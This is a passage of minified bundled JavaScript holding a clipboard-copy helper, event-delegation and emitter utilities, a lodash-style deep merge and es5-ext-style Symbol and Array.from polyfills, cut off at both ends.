super() hasn't been called");return x}function Fc(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function At(x){return At=Object.setPrototypeOf?Object.getPrototypeOf:function(m){return m.__proto__||Object.getPrototypeOf(m)},At(x)}function Lr(x,v){var m="data-clipboard-".concat(x);if(v.hasAttribute(m))return v.getAttribute(m)}var Dc=function(x){A(m,x);var v=J(m);function m(S,O){var U;return L(this,m),U=v.call(this),U.resolveOptions(O),U.listenClick(S),U}return z(m,[{key:"resolveOptions",value:function(){var O=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.action=typeof O.action=="function"?O.action:this.defaultAction,this.target=typeof O.target=="function"?O.target:this.defaultTarget,this.text=typeof O.text=="function"?O.text:this.defaultText,this.container=P(O.container)==="object"?O.container:document.body}},{key:"listenClick",value:function(O){var U=this;this.listener=l()(O,"click",function(at){return U.onClick(at)})}},{key:"onClick",value:function(O){var U=O.delegateTarget||O.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new C({action:this.action(U),target:this.target(U),text:this.text(U),container:this.container,trigger:U,emitter:this})}},{key:"defaultAction",value:function(O){return Lr("action",O)}},{key:"defaultTarget",value:function(O){var U=Lr("target",O);if(U)return document.querySelector(U)}},{key:"defaultText",value:function(O){return Lr("text",O)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(){var O=arguments.length>0&&arguments[0]!==void 0?arguments[0]:["copy","cut"],U=typeof O=="string"?[O]:O,at=!!document.queryCommandSupported;return U.forEach(function(Rc){at=at&&!!document.queryCommandSupported(Rc)}),at}}]),m}(o()),jc=Dc},828:function(n){var i=9;if(typeof Element<"u"&&!Element.prototype.matches){var a=Element.prototype;a.matches=a.matchesSelector||a.mozMatchesSelector||a.msMatchesSelector||a.oMatchesSelector||a.webkitMatchesSelector}function s(o,u){for(;o&&o.nodeType!==i;){if(typeof o.matches=="function"&&o.matches(u))return o;o=o.parentNode}}n.exports=s},438:function(n,i,a){var s=a(828);function o(c,d,h,p,g){var w=l.apply(this,arguments);return c.addEventListener(h,w,g),{destroy:function(){c.removeEventListener(h,w,g)}}}function u(c,d,h,p,g){return typeof c.addEventListener=="function"?o.apply(null,arguments):typeof h=="function"?o.bind(null,document).apply(null,arguments):(typeof c=="string"&&(c=document.querySelectorAll(c)),Array.prototype.map.call(c,function(w){return o(w,d,h,p,g)}))}function l(c,d,h,p){return function(g){g.delegateTarget=s(g.target,d),g.delegateTarget&&p.call(c,g)}}n.exports=u},879:function(n,i){i.node=function(a){return a!==void 0&&a instanceof HTMLElement&&a.nodeType===1},i.nodeList=function(a){var s=Object.prototype.toString.call(a);return a!==void 0&&(s==="[object NodeList]"||s==="[object HTMLCollection]")&&"length"in a&&(a.length===0||i.node(a[0]))},i.string=function(a){return typeof a=="string"||a instanceof String},i.fn=function(a){var s=Object.prototype.toString.call(a);return s==="[object Function]"}},370:function(n,i,a){var s=a(879),o=a(438);function u(h,p,g){if(!h&&!p&&!g)throw new Error("Missing required arguments");if(!s.string(p))throw new TypeError("Second argument must be a String");if(!s.fn(g))throw new TypeError("Third argument must be a Function");if(s.node(h))return l(h,p,g);if(s.nodeList(h))return c(h,p,g);if(s.string(h))return d(h,p,g);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function l(h,p,g){return h.addEventListener(p,g),{destroy:function(){h.removeEventListener(p,g)}}}function c(h,p,g){return Array.prototype.forEach.call(h,function(w){w.addEventListener(p,g)}),{destroy:function(){Array.prototype.forEach.call(h,function(w){w.removeEventListener(p,g)})}}}function d(h,p,g){return o(document.body,h,p,g)}n.exports=u},817:function(n){function i(a){var s;if(a.nodeName==="SELECT")a.focus(),s=a.value;else if(a.nodeName==="INPUT"||a.nodeName==="TEXTAREA"){var o=a.hasAttribute("readonly");o||a.setAttribute("readonly",""),a.select(),a.setSelectionRange(0,a.value.length),o||a.removeAttribute("readonly"),s=a.value}else{a.hasAttribute("contenteditable")&&a.focus();var u=window.getSelection(),l=document.createRange();l.selectNodeContents(a),u.removeAllRanges(),u.addRange(l),s=u.toString()}return s}n.exports=i},279:function(n){function i(){}i.prototype={on:function(a,s,o){var u=this.e||(this.e={});return(u[a]||(u[a]=[])).push({fn:s,ctx:o}),this},once:function(a,s,o){var u=this;function l(){u.off(a,l),s.apply(o,arguments)}return l._=s,this.on(a,l,o)},emit:function(a){var s=[].slice.call(arguments,1),o=((this.e||(this.e={}))[a]||[]).slice(),u=0,l=o.length;for(u;u<l;u++)o[u].fn.apply(o[u].ctx,s);return this},off:function(a,s){var o=this.e||(this.e={}),u=o[a],l=[];if(u&&s)for(var c=0,d=u.length;c<d;c++)u[c].fn!==s&&u[c].fn._!==s&&l.push(u[c]);return l.length?o[a]=l:delete o[a],this}},n.exports=i,n.exports.TinyEmitter=i}},t={};function r(n){if(t[n])return t[n].exports;var i=t[n]={exports:{}};return e[n](i,i.exports,r),i.exports}return function(){r.n=function(n){var i=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(i,{a:i}),i}}(),function(){r.d=function(n,i){for(var a in i)r.o(i,a)&&!r.o(n,a)&&Object.defineProperty(n,a,{enumerable:!0,get:i[a]})}}(),function(){r.o=function(n,i){return Object.prototype.hasOwnProperty.call(n,i)}}(),r(134)}().default})}),ta=y((lt,qe)=>{var _l=200,Ci="__lodash_hash_undefined__",wl=800,xl=16,Ai=9007199254740991,Oi="[object Arguments]",Tl="[object Array]",Sl="[object AsyncFunction]",Cl="[object Boolean]",Al="[object Date]",Ol="[object Error]",Ei="[object Function]",El="[object GeneratorFunction]",Pl="[object Map]",Il="[object Number]",Fl="[object Null]",Pi="[object Object]",Dl="[object Proxy]",jl="[object RegExp]",Rl="[object Set]",Nl="[object String]",Ml="[object Undefined]",ql="[object WeakMap]",Ll="[object ArrayBuffer]",Ul="[object DataView]",kl="[object Float32Array]",$l="[object Float64Array]",Wl="[object Int8Array]",Hl="[object Int16Array]",Bl="[object Int32Array]",Kl="[object Uint8Array]",zl="[object Uint8ClampedArray]",Gl="[object Uint16Array]",Jl="[object Uint32Array]",Vl=/[\\^$.*+?()[\]{}|]/g,Yl=/^\[object .+?Constructor\]$/,Xl=/^(?:0|[1-9]\d*)$/,F={};F[kl]=F[$l]=F[Wl]=F[Hl]=F[Bl]=F[Kl]=F[zl]=F[Gl]=F[Jl]=!0,F[Oi]=F[Tl]=F[Ll]=F[Cl]=F[Ul]=F[Al]=F[Ol]=F[Ei]=F[Pl]=F[Il]=F[Pi]=F[jl]=F[Rl]=F[Nl]=F[ql]=!1;var Ii=typeof global=="object"&&global&&global.Object===Object&&global,Zl=typeof self=="object"&&self&&self.Object===Object&&self,ft=Ii||Zl||Function("return this")(),Fi=typeof lt=="object"&&lt&&!lt.nodeType&&lt,dt=Fi&&typeof qe=="object"&&qe&&!qe.nodeType&&qe,Di=dt&&dt.exports===Fi,zr=Di&&Ii.process,ji=function(){try{var e=dt&&dt.require&&dt.require("util").types;return e||zr&&zr.binding&&zr.binding("util")}catch{}}(),Ri=ji&&ji.isTypedArray;function Ni(e,t,r){switch(r.length){case 0:return e.call(t);case 1:return e.call(t,r[0]);case 2:return e.call(t,r[0],r[1]);case 3:return e.call(t,r[0],r[1],r[2])}return e.apply(t,r)}function Ql(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}function ef(e){return function(t){return e(t)}}function tf(e,t){return e?.[t]}function rf(e,t){return function(r){return e(t(r))}}var nf=Array.prototype,af=Function.prototype,Dt=Object.prototype,Gr=ft["__core-js_shared__"],jt=af.toString,X=Dt.hasOwnProperty,Mi=function(){var e=/[^.]+$/.exec(Gr&&Gr.keys&&Gr.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),qi=Dt.toString,sf=jt.call(Object),of=RegExp("^"+jt.call(X).replace(Vl,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Rt=Di?ft.Buffer:void 0,Li=ft.Symbol,Ui=ft.Uint8Array,ki=Rt?Rt.allocUnsafe:void 0,$i=rf(Object.getPrototypeOf,Object),Wi=Object.create,uf=Dt.propertyIsEnumerable,cf=nf.splice,ye=Li?Li.toStringTag:void 0,Nt=function(){try{var e=Jr(Object,"defineProperty");return e({},"",{}),e}catch{}}(),lf=Rt?Rt.isBuffer:void 0,Hi=Math.max,ff=Date.now,Bi=Jr(ft,"Map"),ht=Jr(Object,"create"),df=function(){function e(){}return function(t){if(!Z(t))return{};if(Wi)return Wi(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();function ve(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function hf(){this.__data__=ht?ht(null):{},this.size=0}function pf(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}function gf(e){var t=this.__data__;if(ht){var r=t[e];return r===Ci?void 0:r}return X.call(t,e)?t[e]:void 0}function mf(e){var t=this.__data__;return ht?t[e]!==void 0:X.call(t,e)}function yf(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=ht&&t===void 0?Ci:t,this}ve.prototype.clear=hf,ve.prototype.delete=pf,ve.prototype.get=gf,ve.prototype.has=mf,ve.prototype.set=yf;function Q(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function vf(){this.__data__=[],this.size=0}function bf(e){var t=this.__data__,r=Mt(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():cf.call(t,r,1),--this.size,!0}function _f(e){var t=this.__data__,r=Mt(t,e);return r<0?void 0:t[r][1]}function wf(e){return Mt(this.__data__,e)>-1}function xf(e,t){var r=this.__data__,n=Mt(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}Q.prototype.clear=vf,Q.prototype.delete=bf,Q.prototype.get=_f,Q.prototype.has=wf,Q.prototype.set=xf;function Le(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function Tf(){this.size=0,this.__data__={hash:new ve,map:new(Bi||Q),string:new ve}}function Sf(e){var t=qt(this,e).delete(e);return this.size-=t?1:0,t}function Cf(e){return qt(this,e).get(e)}function Af(e){return qt(this,e).has(e)}function Of(e,t){var r=qt(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}Le.prototype.clear=Tf,Le.prototype.delete=Sf,Le.prototype.get=Cf,Le.prototype.has=Af,Le.prototype.set=Of;function Ue(e){var t=this.__data__=new Q(e);this.size=t.size}function Ef(){this.__data__=new Q,this.size=0}function Pf(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function If(e){return this.__data__.get(e)}function Ff(e){return this.__data__.has(e)}function Df(e,t){var r=this.__data__;if(r instanceof Q){var n=r.__data__;if(!Bi||n.length<_l-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Le(n)}return r.set(e,t),this.size=r.size,this}Ue.prototype.clear=Ef,Ue.prototype.delete=Pf,Ue.prototype.get=If,Ue.prototype.has=Ff,Ue.prototype.set=Df;function jf(e,t){var r=Yr(e),n=!r&&Vr(e),i=!r&&!n&&zi(e),a=!r&&!n&&!i&&Gi(e),s=r||n||i||a,o=s?Ql(e.length,String):[],u=o.length;for(var l in e)(t||X.call(e,l))&&!(s&&(l=="length"||i&&(l=="offset"||l=="parent")||a&&(l=="buffer"||l=="byteLength"||l=="byteOffset")||Ki(l,u)))&&o.push(l);return o}function Zr(e,t,r){(r!==void 0&&!Lt(e[t],r)||r===void 0&&!(t in e))&&Xr(e,t,r)}function Rf(e,t,r){var n=e[t];(!(X.call(e,t)&&Lt(n,r))||r===void 0&&!(t in e))&&Xr(e,t,r)}function Mt(e,t){for(var r=e.length;r--;)if(Lt(e[r][0],t))return r;return-1}function Xr(e,t,r){t=="__proto__"&&Nt?Nt(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}var Mf=Nf();function Ut(e){return e==null?e===void 0?Ml:Fl:ye&&ye in Object(e)?qf(e):Lf(e)}function Ji(e){return pt(e)&&Ut(e)==Oi}function $f(e){if(!Z(e)||Uf(e))return!1;var t=Qr(e)?of:Yl;return t.test(kf(e))}function Wf(e){return pt(e)&&Vi(e.length)&&!!F[Ut(e)]}function Bf(e){if(!Z(e))return Hf(e);var t=Yi(e),r=[];for(var n in e)n=="constructor"&&(t||!X.call(e,n))||r.push(n);return r}function en(e,t,r,n,i){e!==t&&Mf(t,function(a,s){if(i||(i=new Ue),Z(a))Kf(e,t,s,r,en,n,i);else{var o=n?n(tn(e,s),a,s+"",e,t,i):void 0;o===void 0&&(o=a),Zr(e,s,o)}},Xi)}function Kf(e,t,r,n,i,a,s){var o=tn(e,r),u=tn(t,r),l=s.get(u);if(l){Zr(e,r,l);return}var c=a?a(o,u,r+"",e,t,s):void 0,d=c===void 0;if(d){var h=Yr(u),p=!h&&zi(u),g=!h&&!p&&Gi(u);c=u,h||p||g?Yr(o)?c=o:Yf(o)?c=Jf(o):p?(d=!1,c=zf(u,!0)):g?(d=!1,c=Gf(u,!0)):c=[]:Xf(u)||Vr(u)?(c=o,Vr(o)?c=Zf(o):(!Z(o)||Qr(o))&&(c=Vf(u))):d=!1}d&&(s.set(u,c),i(c,u,n,a,s),s.delete(u)),Zr(e,r,c)}function Qi(e,t){return ed(Qf(e,t,Zi),e+"")}var rd=Nt?function(e,t){return Nt(e,"toString",{configurable:!0,enumerable:!1,value:td(t),writable:!0})}:Zi;function zf(e,t){if(t)return e.slice();var r=e.length,n=ki?ki(r):new e.constructor(r);return e.copy(n),n}function nd(e){var t=new e.constructor(e.byteLength);return new Ui(t).set(new Ui(e)),t}function Gf(e,t){var r=t?nd(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}function Jf(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}function id(e,t,r,n){var i=!r;r||(r={});for(var a=-1,s=t.length;++a<s;){var o=t[a],u=n?n(r[o],e[o],o,r,e):void 0;u===void 0&&(u=e[o]),i?Xr(r,o,u):Rf(r,o,u)}return r}function sd(e){return Qi(function(t,r){var n=-1,i=r.length,a=i>1?r[i-1]:void 0,s=i>2?r[2]:void 0;for(a=e.length>3&&typeof a=="function"?(i--,a):void 0,s&&ad(r[0],r[1],s)&&(a=i<3?void 0:a,i=1),t=Object(t);++n<i;){var o=r[n];o&&e(t,o,n,a)}return t})}function Nf(e){return function(t,r,n){for(var i=-1,a=Object(t),s=n(t),o=s.length;o--;){var u=s[e?o:++i];if(r(a[u],u,a)===!1)break}return t}}function ea(e,t,r,n,i,a){return Z(e)&&Z(t)&&(a.set(t,e),en(e,t,void 0,ea,a),a.delete(t)),e}function qt(e,t){var r=e.__data__;return od(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Jr(e,t){var r=tf(e,t);return $f(r)?r:void 0}function qf(e){var t=X.call(e,ye),r=e[ye];try{e[ye]=void 0;var n=!0}catch{}var i=qi.call(e);return n&&(t?e[ye]=r:delete e[ye]),i}function Vf(e){return typeof e.constructor=="function"&&!Yi(e)?df($i(e)):{}}function Ki(e,t){var r=typeof e;return t=t??Ai,!!t&&(r=="number"||r!="symbol"&&Xl.test(e))&&e>-1&&e%1==0&&e<t}function ad(e,t,r){if(!Z(r))return!1;var n=typeof t;return(n=="number"?rn(r)&&Ki(t,r.length):n=="string"&&t in r)?Lt(r[t],e):!1}function od(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function Uf(e){return!!Mi&&Mi in e}function Yi(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||Dt;return e===r}function Hf(e){var t=[];if(e!=null)for(var r in Object(e))t.push(r);return t}function Lf(e){return qi.call(e)}function Qf(e,t,r){return t=Hi(t===void 0?e.length-1:t,0),function(){for(var n=arguments,i=-1,a=Hi(n.length-t,0),s=Array(a);++i<a;)s[i]=n[t+i];i=-1;for(var o=Array(t+1);++i<t;)o[i]=n[i];return o[t]=r(s),Ni(e,this,o)}}function tn(e,t){if(!(t==="constructor"&&typeof e[t]=="function")&&t!="__proto__")return e[t]}var ed=ud(rd);function ud(e){var t=0,r=0;return function(){var n=ff(),i=xl-(n-r);if(r=n,i>0){if(++t>=wl)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function kf(e){if(e!=null){try{return jt.call(e)}catch{}try{return e+""}catch{}}return""}function Lt(e,t){return e===t||e!==e&&t!==t}var Vr=Ji(function(){return arguments}())?Ji:function(e){return pt(e)&&X.call(e,"callee")&&!uf.call(e,"callee")},Yr=Array.isArray;function rn(e){return e!=null&&Vi(e.length)&&!Qr(e)}function Yf(e){return pt(e)&&rn(e)}var zi=lf||cd;function Qr(e){if(!Z(e))return!1;var t=Ut(e);return t==Ei||t==El||t==Sl||t==Dl}function Vi(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=Ai}function Z(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function pt(e){return e!=null&&typeof e=="object"}function Xf(e){if(!pt(e)||Ut(e)!=Pi)return!1;var t=$i(e);if(t===null)return!0;var r=X.call(t,"constructor")&&t.constructor;return typeof r=="function"&&r instanceof r&&jt.call(r)==sf}var Gi=Ri?ef(Ri):Wf;function Zf(e){return id(e,Xi(e))}var fd=Qi(function(e){return e.push(void 0,ea),Ni(ld,void 0,e)});function Xi(e){return rn(e)?jf(e,!0):Bf(e)}var ld=sd(function(e,t,r,n){en(e,t,r,n)});function td(e){return function(){return e}}function Zi(e){return e}function cd(){return!1}qe.exports=fd}),nn=y((Kv,ra)=>{"use strict";var dd=void 0;ra.exports=function(e){return e!==dd&&e!==null}}),ia=y((zv,na)=>{"use strict";var hd=nn(),pd={object:!0,function:!0,undefined:!0};na.exports=function(e){return hd(e)?hasOwnProperty.call(pd,typeof e):!1}}),sa=y((Gv,aa)=>{"use strict";var gd=ia();aa.exports=function(e){if(!gd(e))return!1;try{return e.constructor?e.constructor.prototype===e:!1}catch{return!1}}}),ua=y((Jv,oa)=>{"use strict";var md=sa();oa.exports=function(e){if(typeof e!="function"||!hasOwnProperty.call(e,"length"))return!1;try{if(typeof e.length!="number"||typeof e.call!="function"||typeof e.apply!="function")return!1}catch{return!1}return!md(e)}}),la=y((Vv,ca)=>{"use strict";var yd=ua(),vd=/^\s*class[\s{/}]/,bd=Function.prototype.toString;ca.exports=function(e){return!(!yd(e)||vd.test(bd.call(e)))}}),da=y((Yv,fa)=>{"use strict";fa.exports=function(){var e=Object.assign,t;return typeof e!="function"?!1:(t={foo:"raz"},e(t,{bar:"dwa"},{trzy:"trzy"}),t.foo+t.bar+t.trzy==="razdwatrzy")}}),pa=y((Xv,ha)=>{"use strict";ha.exports=function(){try{return Object.keys("primitive"),!0}catch{return!1}}}),ya=y((Zv,ma)=>{"use strict";ma.exports=function(){}}),ke=y((Qv,va)=>{"use strict";var _d=ya()();va.exports=function(e){return e!==_d&&e!==null}}),_a=y((eb,ba)=>{"use strict";var wd=ke(),xd=Object.keys;ba.exports=function(e){return xd(wd(e)?Object(e):e)}}),xa=y((tb,wa)=>{"use strict";wa.exports=pa()()?Object.keys:_a()}),kt=y((rb,Ta)=>{"use strict";var Td=ke();Ta.exports=function(e){if(!Td(e))throw new TypeError("Cannot use null or undefined");return e}}),Ca=y((nb,Sa)=>{"use strict";var Sd=xa(),Cd=kt(),Ad=Math.max;Sa.exports=function(e,t){var r,n,i=Ad(arguments.length,2),a;for(e=Object(Cd(e)),a=function(s){try{e[s]=t[s]}catch(o){r||(r=o)}},n=1;n<i;++n)t=arguments[n],Sd(t).forEach(a);if(r!==void 0)throw r;return e}}),Oa=y((ib,Aa)=>{"use strict";Aa.exports=da()()?Object.assign:Ca()}),Pa=y((ab,Ea)=>{"use strict";var Od=ke(),Ed=Array.prototype.forEach,Pd=Object.create,Id=function(e,t){var r;for(r in e)t[r]=e[r]};Ea.exports=function(e){var t=Pd(null);return Ed.call(arguments,function(r){!Od(r)||Id(Object(r),t)}),t}}),Fa=y((sb,Ia)=>{"use strict";var an="razdwatrzy";Ia.exports=function(){return typeof an.contains!="function"?!1:an.contains("dwa")===!0&&an.contains("foo")===!1}}),ja=y((ob,Da)=>{"use strict";var Fd=String.prototype.indexOf;Da.exports=function(e){return Fd.call(this,e,arguments[1])>-1}}),Na=y((ub,Ra)=>{"use strict";Ra.exports=Fa()()?String.prototype.contains:ja()}),be=y((cb,Ma)=>{"use strict";var $t=nn(),qa=la(),La=Oa(),Ua=Pa(),gt=Na(),Dd=Ma.exports=function(e,t){var r,n,i,a,s;return arguments.length<2||typeof e!="string"?(a=t,t=e,e=null):a=arguments[2],$t(e)?(r=gt.call(e,"c"),n=gt.call(e,"e"),i=gt.call(e,"w")):(r=i=!0,n=!1),s={value:t,configurable:r,enumerable:n,writable:i},a?La(Ua(a),s):s};Dd.gs=function(e,t,r){var n,i,a,s;return typeof e!="string"?(a=r,r=t,t=e,e=null):a=arguments[3],$t(t)?qa(t)?$t(r)?qa(r)||(a=r,r=void 0):r=void 0:(a=t,t=r=void 0):t=void 0,$t(e)?(n=gt.call(e,"c"),i=gt.call(e,"e")):(n=!0,i=!1),s={get:t,set:r,configurable:n,enumerable:i},a?La(Ua(a),s):s}}),sn=y((lb,ka)=>{"use strict";ka.exports=function(e){if(typeof e!="function")throw new TypeError(e+" is not a function");return e}}),ee=y((on,$a)=>{"use strict";var Wt=be(),un=sn(),cn=Function.prototype.apply,ln=Function.prototype.call,Wa=Object.create,jd=Object.defineProperty,Ha=Object.defineProperties,fn=Object.prototype.hasOwnProperty,dn={configurable:!0,enumerable:!1,writable:!0},Ht,hn,Bt,pn,Ba,gn,Ka;Ht=function(e,t){var r;return un(t),fn.call(this,"__ee__")?r=this.__ee__:(r=dn.value=Wa(null),jd(this,"__ee__",dn),dn.value=null),r[e]?typeof r[e]=="object"?r[e].push(t):r[e]=[r[e],t]:r[e]=t,this},hn=function(e,t){var r,n;return un(t),n=this,Ht.call(this,e,r=function(){Bt.call(n,e,r),cn.call(t,this,arguments)}),r.__eeOnceListener__=t,this},Bt=function(e,t){var r,n,i,a;if(un(t),!fn.call(this,"__ee__"))return this;if(r=this.__ee__,!r[e])return this;if(n=r[e],typeof n=="object")for(a=0;i=n[a];++a)(i===t||i.__eeOnceListener__===t)&&(n.length===2?r[e]=n[a?0:1]:n.splice(a,1));else(n===t||n.__eeOnceListener__===t)&&delete r[e];return this},pn=function(e){var t,r,n,i,a;if(fn.call(this,"__ee__")&&(i=this.__ee__[e],!!i))if(typeof i=="object"){for(r=arguments.length,a=new Array(r-1),t=1;t<r;++t)a[t-1]=arguments[t];for(i=i.slice(),t=0;n=i[t];++t)cn.call(n,this,a)}else switch(arguments.length){case 1:ln.call(i,this);break;case 2:ln.call(i,this,arguments[1]);break;case 3:ln.call(i,this,arguments[1],arguments[2]);break;default:for(r=arguments.length,a=new Array(r-1),t=1;t<r;++t)a[t-1]=arguments[t];cn.call(i,this,a)}},Ba={on:Ht,once:hn,off:Bt,emit:pn},gn={on:Wt(Ht),once:Wt(hn),off:Wt(Bt),emit:Wt(pn)},Ka=Ha({},gn),$a.exports=on=function(e){return e==null?Wa(Ka):Ha(Object(e),gn)},on.methods=Ba}),Ga=y((fb,za)=>{"use strict";za.exports=function(){var e=Array.from,t,r;return typeof e!="function"?!1:(t=["raz","dwa"],r=e(t),!!(r&&r!==t&&r[1]==="dwa"))}}),Va=y((db,Ja)=>{"use strict";Ja.exports=function(){return typeof globalThis!="object"||!globalThis?!1:globalThis.Array===Array}}),Za=y((hb,Ya)=>{var Xa=function(){if(typeof self=="object"&&self)return self;if(typeof window=="object"&&window)return window;throw new Error("Unable to resolve global `this`")};Ya.exports=function(){if(this)return this;try{Object.defineProperty(Object.prototype,"__global__",{get:function(){return this},configurable:!0})}catch{return Xa()}try{return __global__||Xa()}finally{delete Object.prototype.__global__}}()}),mt=y((pb,Qa)=>{"use strict";Qa.exports=Va()()?globalThis:Za()}),ts=y((gb,es)=>{"use strict";var Rd=mt(),mn={object:!0,symbol:!0};es.exports=function(){var e=Rd.Symbol,t;if(typeof e!="function")return!1;t=e("test symbol");try{String(t)}catch{return!1}return!(!mn[typeof e.iterator]||!mn[typeof e.toPrimitive]||!mn[typeof e.toStringTag])}}),ns=y((mb,rs)=>{"use strict";rs.exports=function(e){return e?typeof e=="symbol"?!0:!e.constructor||e.constructor.name!=="Symbol"?!1:e[e.constructor.toStringTag]==="Symbol":!1}}),yn=y((yb,is)=>{"use strict";var Nd=ns();is.exports=function(e){if(!Nd(e))throw new TypeError(e+" is not a symbol");return e}}),cs=y((vb,as)=>{"use strict";var ss=be(),Md=Object.create,os=Object.defineProperty,qd=Object.prototype,us=Md(null);as.exports=function(e){for(var t=0,r,n;us[e+(t||"")];)++t;return e+=t||"",us[e]=!0,r="@@"+e,os(qd,r,ss.gs(null,function(i){n||(n=!0,os(this,r,ss(i)),n=!1)})),r}}),fs=y((bb,ls)=>{"use strict";var G=be(),N=mt().Symbol;ls.exports=function(e){return Object.defineProperties(e,{hasInstance:G("",N&&N.hasInstance||e("hasInstance")),isConcatSpreadable:G("",N&&N.isConcatSpreadable||e("isConcatSpreadable")),iterator:G("",N&&N.iterator||e("iterator")),match:G("",N&&N.match||e("match")),replace:G("",N&&N.replace||e("replace")),search:G("",N&&N.search||e("search")),species:G("",N&&N.species||e("species")),split:G("",N&&N.split||e("split")),toPrimitive:G("",N&&N.toPrimitive||e("toPrimitive")),toStringTag:G("",N&&N.toStringTag||e("toStringTag")),unscopables:G("",N&&N.unscopables||e("unscopables"))})}}),ps=y((_b,ds)=>{"use strict";var hs=be(),Ld=yn(),yt=Object.create(null);ds.exports=function(e){return Object.defineProperties(e,{for:hs(function(t){return yt[t]?yt[t]:yt[t]=e(String(t))}),keyFor:hs(function(t){var r;Ld(t);for(r in yt)if(yt[r]===t)return r})})}}),ys=y((wb,gs)=>{"use strict";var Y=be(),vn=yn(),Kt=mt().Symbol,Ud=cs(),kd=fs(),$d=ps(),Wd=Object.create,bn=Object.defineProperties,zt=Object.defineProperty,k,$e,ms;if(typeof Kt=="function")try{String(Kt()),ms=!0}catch{}else Kt=null;$e=function(t){if(this instanceof $e)throw new TypeError("Symbol is not a constructor");return k(t)},gs.exports=k=function e(t){var r;if(this instanceof e)throw new TypeError("Symbol is not a constructor");return ms?Kt(t):(r=Wd($e.prototype),t=t===void 0?"":String(t),bn(r,{__description__:Y("",t),__name__:Y("",Ud(t))}))},kd(k),$d(k),bn($e.prototype,{constructor:Y(k),toString:Y("",function(){return this.__name__})}),bn(k.prototype,{toString:Y(function(){return"Symbol ("+vn(this).__description__+")"}),valueOf:Y(function(){return vn(this)})}),zt(k.prototype,k.toPrimitive,Y("",function(){var e=vn(this);return typeof e=="symbol"?e:e.toString()})),zt(k.prototype,k.toStringTag,Y("c","Symbol")),zt($e.prototype,k.toStringTag,Y("c",k.prototype[k.toStringTag])),zt($e.prototype,k.toPrimitive,Y("c",k.prototype[k.toPrimitive]))}),bs=y((xb,vs)=>{"use strict";vs.exports=ts()()?mt().Symbol:ys()}),xs=y((Tb,_s)=>{"use strict";var ws=Object.prototype.toString,Hd=ws.call(function(){return arguments}());_s.exports=function(e){return ws.call(e)===Hd}}),Ss=y((Sb,Ts)=>{"use strict";var Bd=Object.prototype.toString,Kd=RegExp.prototype.test.bind(/^[object [A-Za-z0-9]*Function]$/);Ts.exports=function(e){return typeof e=="function"&&Kd(Bd.call(e))}}),As=y((Cb,Cs)=>{"use strict";Cs.exports=function(){var e=Math.sign;return typeof e!="function"?!1:e(10)===1&&e(-20)===-1}}),Es=y((Ab,Os)=>{"use strict";Os.exports=function(e){return e=Number(e),isNaN(e)||e===0?e:e>0?1:-1}}),Is=y((Ob,Ps)=>{"use strict";Ps.exports=As()()?Math.sign:Es()}),Ds=y((Eb,Fs)=>{"use strict";var zd=Is(),Gd=Math.abs,Jd=Math.floor;Fs.exports=function(e){return isNaN(e)?0:(e=Number(e),e===0||!isFinite(e)?e:zd(e)*Jd(Gd(e)))}}),_n=y((Pb,js)=>{"use strict";var Vd=Ds(),Yd=Math.max;js.exports=function(e){return Yd(0,Vd(e))}}),Ms=y((Ib,Rs)=>{"use strict";var Ns=Object.prototype.toString,Xd=Ns.call("");Rs.exports=function(e){return typeof e=="string"||e&&typeof e=="object"&&(e instanceof String||Ns.call(e)===Xd)||!1}}),ks=y((Fb,qs)=>{"use strict";var Zd=bs().iterator,Qd=xs(),eh=Ss(),th=_n(),Ls=sn(),rh=kt(),nh=ke(),ih=Ms(),Us=Array.isArray,wn=Function.prototype.call,_e={configurable:!0,enumerable:!0,writable:!0,value:null},xn=Object.defineProperty;qs.exports=function(e){var t=arguments[1],r=arguments[2],n,i,a,s,o,u,l,c,d,h;if(e=Object(rh(e)),nh(t)&&Ls(t),!this||this===Array||!eh(this)){if(!t){if(Qd(e))return o=e.length,o!==1?Array.apply(null,e):(s=new Array(1),s[0]=e[0],s);if(Us(e)){for(s=new Array(o=e.length),i=0;i<o;++i)s[i]=e[i];return s}}s=[]}else n=this;if(!Us(e)){if((d=e[Zd])!==void 0){for(l=Ls(d).call(e),n&&(s=new n),c=l.next(),i=0;!c.done;)h=t?wn.call(t,r,c.value,i):c.value,n?(_e.value=h,xn(s,i,_e)):s[i]=h,c=l.next(),++i;o=i}else if(ih(e)){for(o=e.length,n&&(s=new 